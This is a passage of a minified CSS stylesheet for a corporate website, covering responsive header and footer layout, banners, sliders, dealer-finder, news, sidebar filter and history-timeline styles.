.drop-content>ul>li.have-subchild .content-sub .backto:before{background-size:contain;width:16px}header .bot-header ul li.have-child .drop-content>ul>li.have-subchild .content-sub .slider-header .slick-arrow{left:calc(100% + 5px)}header .bot-header .search{margin-left:10px;padding-left:10px}footer .wrapper{margin:0 30px}footer .input input{flex:0 0 calc(100% - 106px);font-size:14px;height:42px;line-height:42px;margin-right:8px;max-width:calc(100% - 106px);padding:0 15px}footer .input input::-moz-placeholder{font-size:14px}footer .input input:-ms-input-placeholder{font-size:14px}footer .input input::placeholder{font-size:14px}footer .input button{flex:0 0 98px;font-size:12px;height:42px;line-height:42px;max-width:98px;padding:0 5px}footer .row .column.column-15{flex:0 0 20%;max-width:20%;padding-left:30px}footer .row .column.column-50{flex:0 0 45%;max-width:45%}}@media (max-width:767px){header .wrapper{margin:0 24px}header .top-header{height:28px}header .top-header .login{padding:0 10px 0 5px}header .top-header .login a{font-size:10px}header .top-header ul{display:none}header .top-header .right-h a{display:inline-block}header .bot-header{height:54px}header .bot-header .logo{width:100px}header .bot-header .right-header{background:#fff;display:none;height:100%;max-height:calc(100vh - 82px);max-height:calc(var(--vh, 1vh)*100 - 82px);overflow:auto;padding:23px 32px;position:fixed;right:0;top:82px;width:80%;z-index:99}header .bot-header .right-header nav ul{display:block;margin:0}header .bot-header .right-header nav ul li{display:block}header .bot-header .right-header nav ul li.have-child .drop-content{border-top:0;box-shadow:unset;height:auto;left:0;max-height:none;overflow-y:auto;padding:0 15px 0 12px;position:relative;right:0;top:0}header .bot-header .right-header nav ul li.have-child .drop-content>ul{flex-flow:row wrap}header .bot-header .right-header nav ul li.have-child .drop-content>ul>li{flex:0 0 50%;margin-bottom:12px;max-width:50%}header .bot-header .right-header nav ul li.have-child .drop-content>ul>li a{padding:0}header .bot-header .right-header nav ul li.have-child .drop-content>ul>li a:after{display:none}header .bot-header .right-header nav ul li.have-child .drop-content>ul>li.have-subchild .content-sub{bottom:0;left:auto;padding:0;position:fixed;right:0;top:84px;width:80%}header .bot-header .right-header nav ul li.have-child .drop-content>ul>li.have-subchild .content-sub .backto{display:block;height:40px;margin:24px 0 32px;padding:11px 12px 11px 30px;position:relative;top:auto;width:240px}header .bot-header .right-header nav ul li.have-child .drop-content>ul>li.have-subchild .content-sub .backto:before{left:8px}header .bot-header .right-header nav ul li.have-child .drop-content>ul>li.have-subchild .content-sub .slider-header{display:flex;flex-flow:row wrap;height:calc(100vh - 185px);height:calc(var(--vh, 1vh)*100 - 185px);margin:0 -8px;overflow:auto;padding:0 33px 30px}header .bot-header .right-header nav ul li.have-child .drop-content>ul>li.have-subchild .content-sub .slider-header li{border:none;flex:0 0 33.333%;margin:0;max-width:33.333%;padding:0 8px}header .bot-header .right-header .top-mobile{align-items:center;display:flex;margin-bottom:25px}header .bot-header .right-header .top-mobile .input{box-sizing:border-box;flex:0 0 70%;max-width:70%;padding-right:24px;position:relative}header .bot-header .right-header .top-mobile .input:after{background:#c4c4c4;bottom:0;content:"";height:100%;position:absolute;right:11px;top:0;width:1px}header .bot-header .right-header .top-mobile .input input{background:url(/images/material/ico_src.png) no-repeat 0 0;background-size:16px;border:none;border-bottom:1px solid rgba(0,0,0,.2);border-radius:0;height:26px;margin-bottom:0;padding:0 0 8px 25px}header .bot-header .right-header .top-mobile .language{flex:0 0 30%;max-width:30%}header .bot-header .right-header .top-mobile .language span{font-size:12px;text-transform:capitalize}header .bot-header .right-header .top-mobile .language span:first-child{font-weight:400;padding-right:10px;position:relative}header .bot-header .right-header .top-mobile .language span:first-child:after{content:"/";line-height:1;position:absolute;right:0;top:0}header .bot-header .right-header .bottom-link{display:block}header .bot-header .right-header .bottom-link a{background:#c00;border-bottom:1px solid hsla(0,0%,100%,.2);color:#fff;display:block;font-size:12px;font-weight:500;margin:0 -32px;padding:16px 32px}header .bot-header .right-header .bottom-link a:last-child(){border-bottom:none}header .bot-header .right-header .search{display:none}header .bot-header ul li{padding:0 0 16px}header .toogle-mobile{align-items:flex-end;display:flex;flex-flow:column nowrap;height:24px;justify-content:center;margin-left:auto;width:24px}header .toogle-mobile span{background:#1e1e1e;border-radius:10px;height:3px;margin:1px 0;width:70%}header .toogle-mobile span:nth-child(2){width:100%}footer{padding-bottom:110px}footer .logo{width:127px}footer .wrapper{margin:0 24px}footer .row{flex-flow:row wrap;margin-left:0;width:auto}footer .row .column{flex:0 0 100%!important;margin-bottom:20px;max-width:100%!important;padding-left:0;padding-right:0}footer .row .column.column-15{padding-left:0}footer .row .column:last-child{margin-bottom:0}footer .bot{margin-top:24px}footer .bot p{flex:0 0 40%;max-width:40%}footer .input{padding-bottom:8px;padding-top:8px}footer .input button,footer .input input{height:38px;line-height:38px}.fixed-small{align-items:center;border-radius:32px;bottom:34px;box-shadow:0 1px 4px rgba(0,0,0,.12);display:flex;height:56px;left:12px;padding:5px 0;right:12px;top:auto;transform:translateY(0);width:auto}.fixed-small a{box-sizing:border-box;flex:0 0 20%;margin-bottom:0;max-width:20%;padding:0 8px}.fixed-small a figure{align-items:center;display:flex;height:24px;justify-content:center;overflow:hidden}.fixed-small a figure img{display:block;height:100%;-o-object-fit:cover;object-fit:cover}.fixed-small.no-float{bottom:38px;position:fixed}.fixed-small.no-float.hidden{display:flex}.zopim{bottom:2px!important}}@media (max-width:484px){.fixed-small a{padding:0 6px}.fixed-small a span{margin:auto;max-width:50px}.fixed-small a span br{display:block}}.button-tab a{display:inline-block;font-size:18px;font-weight:500;margin-right:40px}.button-tab a.active{color:#d21e2f;font-weight:700}.button-tab a:last-of-type{margin-right:0}@media (max-width:767px){.button-tab a{font-size:14px;margin-right:30px}}body{color:#333;font-family:Inter,sans-serif;font-weight:400;overflow-x:hidden;position:relative}img{border:0;height:auto;max-width:100%}.italic{font-style:italic}.bold{font-weight:700}.regular{font-weight:lighter}.fl{float:left}.fr{float:right}.clear{clear:both}p{line-height:18px;margin:1px 0 20px}button,input,select,textarea{appearance:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;margin:0}select{background:url(/images/material/arrow-select.svg) no-repeat right 12px center;background-size:12px}input[type=checkbox],input[type=radio]{border-style:none}h1{font-size:32px}h2{font-size:28px}h3{font-size:24px}h4{font-size:20px}h5{font-size:16px}h6{font-size:14px}.after_clear:after,.banner .obla_slider .wrap_caption:after,.middle .corporate:after,.middle .main_content .page .std_content .fil_doc:after,.middle .main_content .page .std_content .fil_map .row-map:after,.middle .main_content .page .std_content .fil_map:after,.middle .main_content .page .std_content .img_product .thumb:after,.middle .main_content .page .std_content .list_career:after,.middle .main_content .page .std_content .list_dealer .item:after,.middle .main_content .page .std_content .list_product .box:after,.middle .main_content .page .std_content .list_profile .profile:after,.list_promo:after,.middle .main_content .page .std_content .result_product:after,.wrapper:after{clear:both;content:"";display:block}section{position:relative}.wrapper.w16{width:1600px}.wrapper{margin:0 auto;width:1170px}a{color:#333}.after_clear:after,.banner .obla_slider .wrap_caption:after,.middle .corporate:after,.middle .main_content .page .std_content .fil_doc:after,.middle .main_content .page .std_content .fil_map .row-map:after,.middle .main_content .page .std_content .fil_map:after,.middle .main_content .page .std_content .img_product .thumb:after,.middle .main_content .page .std_content .list_career:after,.middle .main_content .page .std_content .list_dealer .item:after,.middle .main_content .page .std_content .list_product .box:after,.middle .main_content .page .std_content .list_profile .profile:after,.list_promo:after,.middle .main_content .page .std_content .result_product:after,.wrapper:after,section:after{clear:both;content:" ";display:block}.a-left{text-align:left}.a-right{text-align:right}.a-center{text-align:center}p{font-size:14px;font-weight:400}a.more{color:#fff;display:inline-block;overflow:hidden;padding-bottom:4px;position:relative;transition:all .2s ease-out;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out}a.more:after,a.more:before{background:#fff;bottom:0;content:"";display:inline-block;height:2px;position:absolute;transition:all .4s ease-out;-webkit-transition:all .4s ease-out;-moz-transition:all .4s ease-out;-ms-transition:all .4s ease-out;-o-transition:all .4s ease-out;width:100%}a.more:after{left:-300%}a.more:before{right:0}a.more:hover:after{left:0;transition:all .4s ease-out;-webkit-transition:all .4s ease-out;-moz-transition:all .4s ease-out;-ms-transition:all .4s ease-out;-o-transition:all .4s ease-out}a.more:hover:before{right:-300%}.btn_2{background:#c00;border:1px solid #c00;font-size:14px;font-weight:700;margin:0 15px 0 0;overflow:hidden;padding:12px 0;text-align:center;width:110px}.btn_2,.btn_2 span{color:#fff;display:inline-block;position:relative}.btn_2 span{z-index:99}.btn_2:after,.btn_2:before{background:#c00;content:"";display:inline-block;height:100%;left:0;position:absolute;top:0;transition:all .2s ease-out;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out;width:100%}.btn_2:after{background:#c90618;left:-100%}.btn_2:hover:after{left:0;transition:all .2s ease-out;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out}.btn{background:#0283cc;color:#fff;font-size:14px;font-weight:700;margin:0 18px;padding:12px 30px 12px 20px;position:relative}.btn,.btn span{display:inline-block}.btn span{background:url(/images/material/arr_btn.png) no-repeat 50%;background-size:6px;height:11px;position:absolute;right:18px;top:15px;transition:all .2s ease-out;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out;vertical-align:middle;width:7px}.btn:hover{background:#005d92;color:#fff}.btn:hover span{right:13px;transition:all .2s ease-out;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out}.btn_sub{display:inline-block;position:relative}.btn_sub input[type=submit]{background:#c00;border:none;color:#fff;cursor:pointer;font-size:14px;font-weight:700;height:40px;line-height:40px;padding:0 50px 0 15px}.btn_sub span{background:url(/images/material/arr_btn.png);background-size:7px;bottom:0;display:inline-block;height:11px;margin:auto;position:absolute;right:25px;top:0;width:7px}.cover_combo{background:#fff;display:inline-block;width:280px!important}.cover_combo .inner_combo,.cover_combo select{color:#888;display:inline-block;font-size:14px;height:40px;line-height:40px;padding:0 12px;width:100%}.cover_combo select{height:42px;line-height:42px}.cover_combo .inner_combo{overflow:hidden;padding-right:25px;text-overflow:ellipsis}.banner{height:445px;overflow:hidden;padding:130px 0 0}.banner .images{height:100%}.banner .images img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:100%}.banner.map{box-sizing:content-box;height:440px}.banner.home{height:570px;margin-bottom:0}.banner .slide_home{height:100%}.banner .obla_slider{width:100%}.banner .obla_slider,.banner .obla_slider .viewport,.banner .obla_slider .viewport .slide{height:100%!important}.banner .obla_slider .obla_navPager{display:none}.banner .obla_slider .obla_navDirection a{background:url(/images/material/arr_slide.png) no-repeat 100% 0;height:35px;width:22px}.banner .obla_slider .obla_navDirection a.prev{background-position:0 100%}.banner .obla_slider .obla_navDirection a.prev:hover{background-position:0 0}.banner .obla_slider .obla_navDirection a.next:hover{background-position:100% 100%}.banner .obla_slider .slick-arrow{background:url(/images/material/arr_slide.png) no-repeat 100% 0;border:none;bottom:0;color:transparent;cursor:pointer;font-size:0;height:35px;margin:auto;position:absolute;text-indent:-9999px;top:0;width:22px;z-index:4}.banner .obla_slider .slick-arrow.slick-prev{background-position:0 100%;left:40px}.banner .obla_slider .slick-arrow.slick-prev:hover{background-position:0 0}.banner .obla_slider .slick-arrow.slick-next{right:40px}.banner .obla_slider .slick-arrow.slick-next:hover{background-position:100% 100%}.banner .obla_slider .wrap_caption{left:0;margin:auto;position:absolute;right:0;top:130px;width:1170px;z-index:3}.banner .obla_slider .wrap_caption .caption{color:#111;float:right;width:490px}.banner .obla_slider .wrap_caption h1,.banner .obla_slider .wrap_caption h2{font-size:40px;font-weight:700;line-height:50px;margin:0 0 30px;padding-bottom:15px;position:relative;text-transform:uppercase}.banner .obla_slider .wrap_caption h1:after,.banner .obla_slider .wrap_caption h2:after{background:#c00;bottom:0;content:"";height:5px;left:0;position:absolute;width:90px}.banner .obla_slider .wrap_caption p{font-size:18px;height:78px;line-height:26px;overflow:hidden;position:relative}.banner .obla_slider .wrap_caption .btn{font-size:17px;margin:25px 0 0;padding:15px 40px 15px 30px;position:relative}.banner .obla_slider .wrap_caption .btn span{background:url(/images/material/arr_btn.png) no-repeat 50%;bottom:0;display:inline-block;height:13px;margin:auto;position:absolute;right:25px;top:0;width:8px}.banner .obla_slider .wrap_caption .btn:hover span{right:20px;transition:all .2s ease-out;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out}.banner .images{position:relative;z-index:1}.banner .images img{display:block}.banner #map_dealer{height:440px}.no-banner{padding-top:150px}.map_content{color:#000;padding:10px;width:240px}.map_content h4{font-size:18px;font-weight:700;text-transform:uppercase}.map_content a{color:#0283cc;line-height:20px}.map_content a:hover{text-decoration:underline}.map_content .view-map{background:url(/images/material/ico_map.png) no-repeat 0;background-size:12px;color:#999;margin-left:15px;padding-left:16px}.map_content .view-map:hover{color:#c00}.middle.no_bnnr{padding-top:140px}.middle.no_bnnr .main_content .page .std_content h1,.middle.no_bnnr .main_content .page .std_content h2{margin-bottom:20px}.middle .prod_feature{padding:70px 0;position:relative;top:50px}.middle .prod_feature .box_feature{background:url(/images/material/bg_box_feature.jpg) no-repeat 100% 0;color:#fff;float:left;height:440px;padding:60px 40px 50px;position:relative;width:316px}.middle .prod_feature .box_feature h1,.middle .prod_feature .box_feature h2{font-size:30px;font-weight:700;margin:0 0 15px;padding:30px 0 0;position:relative;text-transform:uppercase}.middle .prod_feature .box_feature h1:before,.middle .prod_feature .box_feature h2:before{background:#83000c;content:"";height:4px;left:0;position:absolute;top:0;width:60px}.middle .prod_feature .box_feature .short{height:128px;overflow:hidden}.middle .prod_feature .box_feature .short p{font-size:18px;line-height:26px;margin:0}.middle .prod_feature .box_feature a{bottom:50px;font-size:16px;font-weight:700;left:40px;position:absolute}.middle .prod_feature .list_feature{float:right;margin:0;width:1200px}.middle .prod_feature .list_feature .slide_feature img{display:block;height:auto;margin:0 auto;width:100%}.middle .prod_feature .list_feature .slide_feature .dec{color:#111;margin:40px 0 0}.middle .prod_feature .list_feature .slide_feature .dec h4{font-size:18px;font-weight:700;margin:0 0 10px;padding:20px 0 0;position:relative;text-transform:uppercase}.middle .prod_feature .list_feature .slide_feature .dec h4:before{background:#c00;content:"";display:inline-block;height:4px;left:0;position:absolute;top:0;width:60px}.middle .prod_feature .list_feature .slide_feature .dec ul li{color:#555;font-size:15px;line-height:18px;padding-left:10px;position:relative}.middle .prod_feature .list_feature .slide_feature .dec ul li:before{color:#555;content:"-";display:inline-block;left:0;position:absolute;top:0}.middle .prod_feature .list_feature .bx-wrapper .bx-controls-direction a{background:#0283cc url(/images/material/arr_btn_slide.png) no-repeat 0;height:25px;width:26px;z-index:99}.middle .prod_feature .list_feature .bx-wrapper .bx-controls-direction a.bx-prev{left:-50px}.middle .prod_feature .list_feature .bx-wrapper .bx-controls-direction a.bx-next{background-position:100%;right:-50px}.middle .prod_feature .list_feature .bx-wrapper .bx-controls-direction a:hover{background-color:#005d92}.middle .prod_feature .list_feature .slick-slide{padding:0 10px}.middle .prod_feature .list_feature .slick-arrow{background:#0283cc url(/images/material/arr_btn_slide.png) no-repeat 0;color:transparent;font-size:0;height:25px;margin-top:-16px;position:absolute;text-indent:-9999px;top:50%;width:26px}.middle .prod_feature .list_feature .slick-arrow.slick-prev{left:-50px}.middle .prod_feature .list_feature .slick-arrow.slick-next{background-position:100%;right:-50px}.middle .corporate{float:left;width:100%}.middle .corporate .block{display:inline-block;float:none;opacity:0;position:relative;top:50px;width:50%}.middle .corporate .block:before{background:rgba(0,0,0,.5);content:"";height:100%;position:absolute;width:100%}.middle .corporate .block .img{display:inline-block;width:100%}.middle .corporate .block .img img{display:block;height:auto;width:100%}.middle .corporate .block .text{color:#fff;left:0;margin:auto;position:absolute;right:0;text-align:center;top:35%;width:68%}.middle .corporate .block .text h1,.middle .corporate .block .text h2{font-size:40px;font-weight:700;margin:0 0 25px;text-transform:uppercase}.middle .corporate .block .text p{font-size:18px;line-height:26px;margin:0}.middle .corporate .block .text .link{margin:30px 0 0}.middle .corporate .block .text .short_dec{height:104px;overflow:hidden}.middle .corporate .block.maintenance{display:block;float:right}.middle .find_dealer{background:#f5f5f5;display:inline-block;opacity:0;position:relative;top:50px;width:100%}.middle .find_dealer h3{background:url(/images/material/ico_find.png) no-repeat 0;border-right:2px solid #c2c2c2;font-size:22px;font-weight:700;line-height:100px;padding:0 65px 0 32px;text-transform:uppercase}.middle .find_dealer .right{padding:30px 0}.middle .find_dealer .right label{color:#111;display:inline-block;font-size:18px;margin-right:20px;vertical-align:middle}.middle .find_dealer .right .cover_combo{background:#fff url(/images/material/arr_select2.jpg) no-repeat 96%}.middle .find_dealer .right .btn_sub{display:inline-block;margin-left:20px;vertical-align:middle}.middle .new_home{padding:65px 0 100px;text-align:center}.middle .new_home h1,.middle .new_home h2{color:#111;font-size:30px;font-weight:700;margin:0 0 12px;opacity:0;position:relative;text-transform:uppercase;top:50px}.middle .new_home .see_more{opacity:0;position:relative;top:30px}.middle .new_home .more{color:#c00;font-size:16px;font-weight:700;position:relative}.middle .new_home .more:after,.middle .new_home .more:before{background:#c00}.middle .new_home .list_Hnews{display:inline-block;margin:55px 0 0;width:100%}.middle .new_home .list_Hnews .item{background:#f5f5f5;float:left;margin-right:.875%;opacity:0;position:relative;top:50px;width:32.75%}.middle .new_home .list_Hnews .item .img{overflow:hidden;position:relative}.middle .new_home .list_Hnews .item .img img{display:block;height:auto;width:100%}.middle .new_home .list_Hnews .item .dec{padding:40px 40px 50px}.middle .new_home .list_Hnews .item .dec p{font-size:16px;font-weight:700;height:48px;line-height:24px;overflow:hidden}.middle .new_home .list_Hnews .item:last-child{margin-right:0}.middle .main_content .wrapper{max-width:100%;width:1040px}.middle .main_content.full .asside{display:none}.middle .main_content.full .page{float:none;width:100%}.middle .main_content.full .page:before{display:none}.middle .main_content .asside{background:linear-gradient(179.96deg,#c00 .04%,#c9081a 101.45%);border-radius:10px;box-sizing:border-box;color:#fff;float:left;margin:90px 0 100px;padding:44px 33px;width:280px}.middle .main_content .asside h1,.middle .main_content .asside h2{color:#fff;font-family:Inter;font-size:16px;font-weight:600;letter-spacing:3px;margin:0 0 24px;text-transform:uppercase}.middle .main_content .asside nav{margin-bottom:30px}.middle .main_content .asside nav a{color:#fff;display:block;font-size:16px;line-height:1.3;margin-bottom:12px;position:relative}.middle .main_content .asside nav a .hover{background:#f1f0f0;display:none;height:100%;left:0;position:absolute;top:0;width:0}.middle .main_content .asside nav a .l_left{background:#c00;display:none;height:0;left:0;position:absolute;top:0;width:4px;z-index:3}.middle .main_content .asside nav a.active{font-weight:700}.middle .main_content .asside nav a.active .hover{width:100%!important}.middle .main_content .asside nav a.active .l_left{height:100%!important}.middle .main_content .asside .text_asside{margin-bottom:40px}.middle .main_content .asside .text_asside p{font-size:14px;line-height:normal;margin:0 0 5px}.middle .main_content .asside .text_asside p label,.middle .main_content .asside .text_asside p span{display:inline-block;font-size:14px;font-weight:400;margin-bottom:0;vertical-align:top;width:60px}.middle .main_content .asside .text_asside p span{width:auto}.middle .main_content .asside .text_asside p.title-lg{font-size:16px}.middle .main_content .asside .text_asside p.title-md{font-size:16px;margin-bottom:20px}.middle .main_content .asside .text_asside p a{color:#fff;margin-left:5px}.middle .main_content .asside .text_asside:last-child{margin-bottom:0}.middle .main_content .asside.contact-asside{background:transparent;color:#373737;padding:0;width:298px}.middle .main_content .asside.contact-asside p a{color:unset}.middle .main_content .filter_mob{display:none}.middle .main_content .filter .acc{margin-bottom:10px;padding:6px 0}.middle .main_content .filter .acc h4{color:#fff;cursor:pointer;font-size:16px;line-height:24px;margin-bottom:0;position:relative}.middle .main_content .filter .acc h4 span{background:url(/images/material/arrow-accordion.svg) no-repeat 50%;bottom:0;height:12px;margin:auto;position:absolute;right:0;top:0;transform:rotate(-180deg);transition:all .3s ease-out;width:19px}.middle .main_content .filter .acc .dec_acc{display:none;padding:20px 0 0}.middle .main_content .filter .acc .dec_acc .row{padding-left:12px;position:relative}.middle .main_content .filter .acc .dec_acc .row input[type=checkbox]{display:inline-block;height:20px;opacity:0;position:relative;vertical-align:middle;width:20px;z-index:99;z-index:999}.middle .main_content .filter .acc .dec_acc .row input[type=checkbox]:checked+span:before{background-position:top}.middle .main_content .filter .acc .dec_acc .row span{display:inline-block;font-size:14px;line-height:normal;margin-bottom:10px;margin-left:-20px;padding-left:30px;position:relative;vertical-align:middle}.middle .main_content .filter .acc .dec_acc .row span:before{background:#fff url(/images/material/check.png) no-repeat bottom;border-radius:5px;bottom:0;content:"";height:20px;left:0;margin:auto;position:absolute;top:0;width:20px;z-index:1}.middle .main_content .filter .acc:first-of-type{border-top:1px solid #fff;padding-top:20px}.middle .main_content .filter .acc:last-of-type{border-bottom:1px solid #fff;margin-bottom:20px;padding-bottom:20px}.middle .main_content .filter .acc.act h4 span{transform:rotate(0)}.middle .main_content .filter a{color:#fff;display:block;font-size:16px;line-height:1.3;margin-bottom:12px;padding:0}.middle .main_content .filter a,.middle .main_content .filter a.active{transition:all .3s ease-out;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out}.middle .main_content .filter a.active{font-weight:700}.middle .main_content .breadcrumb a{color:#000;display:inline-block;font-size:16px}.middle .main_content .breadcrumb a:after{content:"/";display:inline-block;margin:0 4px 0 6px}.middle .main_content .breadcrumb a.active{color:#777676}.middle .main_content .breadcrumb a:last-child:after{display:none}.middle .main_content .page{float:right;padding:20px 0 0 47px;position:relative;width:calc(100% - 280px)}.middle .main_content .page.contact{width:calc(100% - 298px)}.middle .main_content .page.contact:before{display:none}.middle .main_content .page:before{background:url(/images/material/bg_asside.png) no-repeat 0 0;content:"";display:inline-block;display:none;height:100%;left:-68px;position:absolute;top:0;width:9px}.middle .main_content .page .std_content{padding:40px 0 100px}.middle .main_content .page .std_content h1{color:#000;font-size:28px;font-weight:700;line-height:normal;margin:0 0 20px;text-transform:capitalize}.middle .main_content .page .std_content h3{color:#777676;font-size:25px;font-weight:700;line-height:35px;margin:0 0 40px}.middle .main_content .page .std_content h3 i{color:#c00}.middle .main_content .page .std_content h4{color:#000;font-size:20px;font-weight:700}.middle .main_content .page .std_content h4{color:#000;font-size:18px;font-weight:700}.middle .main_content .page .std_content p{font-size:16px;line-height:24px}.middle .main_content .page .std_content .image{margin:0 0 40px}.middle .main_content .page .std_content .image img{display:block;margin-bottom:12px}.middle .main_content .page .std_content .list_profile{margin-bottom:60px}.middle .main_content .page .std_content .list_profile .profile{border-bottom:1px solid #e9e9e9;margin:0 0 40px;padding:0 0 40px}.middle .main_content .page .std_content .list_profile .profile .img{float:left;width:255px}.middle .main_content .page .std_content .list_profile .profile .img img{display:block;width:100%}.middle .main_content .page .std_content .list_profile .profile .dec{float:right;width:445px}.middle .main_content .page .std_content .list_profile .profile .dec p{color:#000;margin:0 0 5px}.middle .main_content .page .std_content .list_profile .profile .dec p label{display:inline-block;margin-right:5px;position:relative;vertical-align:top;width:145px}.middle .main_content .page .std_content .list_profile .profile .dec p label:after{content:":";display:inline-block;position:absolute;right:0}.middle .main_content .page .std_content .list_profile .profile .dec p span{display:inline-block;width:290px}.middle .main_content .page .std_content .list_profile .profile:last-child{border-bottom:none;padding-bottom:0}.middle .main_content .page .std_content .history .slide_history{border-bottom:1px solid #ccc;padding:0 80px;position:relative;width:auto}.middle .main_content .page .std_content .history .slide_history button{background:none;border:none;color:#0283cc;cursor:pointer;font-size:14px;font-weight:700;line-height:normal;position:absolute;top:0;transition:all .3s linear;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-o-transition:all .3s linear}.middle .main_content .page .std_content .history .slide_history button.slick-disabled{display:none!important}.middle .main_content .page .std_content .history .slide_history button.slick-prev{background:url(/images/material/arr_history1.png) no-repeat 5%;left:0;padding-left:20px}.middle .main_content .page .std_content .history .slide_history button.slick-prev:hover{background-position:0;transition:all .1s linear;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear}.middle .main_content .page .std_content .history .slide_history button.slick-next{background:url(/images/material/arr_history2.png) no-repeat 95%;padding-right:20px;right:0}.middle .main_content .page .std_content .history .slide_history button.slick-next:hover{background-position:100%;transition:all .1s linear;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear}.middle .main_content .page .std_content .history .slide_history .slick-slide{height:300px;text-align:center;width:190px}.middle .main_content .page .std_content .history .slide_history .slick-slide p{height:0;margin:0;opacity:0;transform:scale(.1);transition:all .3s ease-out;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out}.middle .main_content .page .std_content .history .slide_history .slick-slide .content_history{display:inline-block;float:none;height:300px;position:relative;vertical-align:bottom;width:100%}.middle .main_content .page .std_content .history .slide_history .slick-slide.slick-current{margin-top:0}.middle .main_content .page .std_content .history .slide_history .slick-slide.slick-current p{height:auto;max-height:134px;opacity:1;overflow:hidden;transform:scale(1);transition:all .5s ease-out;-webkit-transition:all .5s ease-out;-moz-transition:all .5s ease-out;-ms-transition:all .5s ease-out;-o-transition:all .5s ease-out}.middle .main_content .page .std_content .history .slide_history .slick-slide.slick-current .content_history{margin-top:0}.middle .main_content .page .std_content .history .slide_history .slick-slide.slick-current .list{background:#c00;height:110px;transition:all .3s ease-out;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out}.middle .main_content .page .std_content .history .slide_history .slick-slide.slick-current .list:before{background:#c00;border-color:#c00}.middle .main_content .page .std_content .history .slide_history .slick-slide.slick-current .text{bottom:135px;margin-left:-15px;width:220px}.middle .main_content .page .std_content .history .slide_history .slick-slide.slick-current .text h4{color:#c00;font-size:22px;margin:0 0 10px}.middle .main_content .page .std_content .history .slide_history .slick-slide .text{bottom:90px;cursor:pointer;display:block;left:0;margin:auto;position:absolute;right:0;width:auto;width:190px}.middle .main_content .page .std_content .history .slide_history .slick-slide .text h4{font-size:14px}.middle .main_content .page .std_content .history .slide_history .slick-slide .text p{font-size:16px;line-height:23px}.middle .main_content .page .std_content .history .slide_history .slick-slide .text:hover h4{color:#c00}.middle .main_content .page .std_content .history .slide_history .slick-slide .text:hover+span:before{border-color:#c00}.middle .main_content .page .std_content .history .slide_history .slick-slide .list{background:#ccc;bottom:0;display:block;height:65px;left:0;margin:20px auto auto;position:absolute;right:0;transition:all .5s ease-out;-webkit-transition:all .5s ease-out;-moz-transition:all .5s ease-out;-ms-transition:all .5s ease-out;-o-transition:all .5s ease-out;width:1px}.middle .main_content .page .std_content .history .slide_history .slick-slide .list:before{border:1px solid #ccc;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;content:"";display:block;height:13px;position:absolute;right:-7px;top:-14px;width:13px}.middle .main_content .page .std_content #timeline{overflow:hidden;padding-top:40px;position:relative;width:100%}.middle .main_content .page .std_content #timeline>a{color:#0283cc;font-size:14px;position:absolute;top:0;transition:all .1s linear;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear}.middle .main_content .page .std_content #timeline #prev{background:url(/images/material/arr_history1.png) no-repeat 5%;left:0;padding-left:20px}.middle .main_content .page .std_content #timeline #prev:hover{background-position:0;transition:all .1s linear;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear}.middle .main_content .page .std_content #timeline #next{background:url(/images/material/arr_history2.png) no-repeat 95%;padding-right:20px;right:0}.middle .main_content .page .std_content #timeline #next:hover{background-position:100%;transition:all .1s linear;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear}.middle .main_content .page .std_content #dates{height:350px;margin:0;padding-left:0}.middle .main_content .page .std_content #dates li{display:block;float:left;height:170px;list-style:none;text-align:center;width:146px}.middle .main_content .page .std_content #dates li a{color:#9e9d9d;display:inline-block;font-size:30px;margin-top:90px;padding-bottom:30px;position:relative;transition:all .4s linear;-webkit-transition:all .4s linear;-moz-transition:all .4s linear;-ms-transition:all .4s linear;-o-transition:all .4s linear}.middle .main_content .page .std_content #dates li a .pin{margin-top:10px}.middle .main_content .page .std_content #dates li a .pin .round{border:1px solid #ccc;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;display:block;height:20px;margin:0 auto;width:20px}.middle .main_content .page .std_content #dates li a .pin .round.big{display:none;height:45px;position:relative;width:45px}.middle .main_content .page .std_content #dates li a .pin .round.big:before{background:#c00;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;bottom:0;content:"";height:35px;left:0;margin:auto;position:absolute;right:0;top:0;width:35px}.middle .main_content .page .std_content #dates li a .pin .line{background:#ccc;display:block;height:90px;margin:0 auto;width:1px}.middle .main_content .page .std_content #dates li a .pin .line,.middle .main_content .page .std_content #dates li a.selected{transition:all .4s linear;-webkit-transition:all .4s linear;-moz-transition:all .4s linear;-ms-transition:all .4s linear;-o-transition:all .4s linear}.middle .main_content .page .std_content #dates li a.selected{color:#c00;font-size:55px;font-weight:700;margin-top:0}.middle .main_content .page .std_content #dates li a.selected .pin{margin-top:25px}.middle .main_content .page .std_content #dates li a.selected .pin 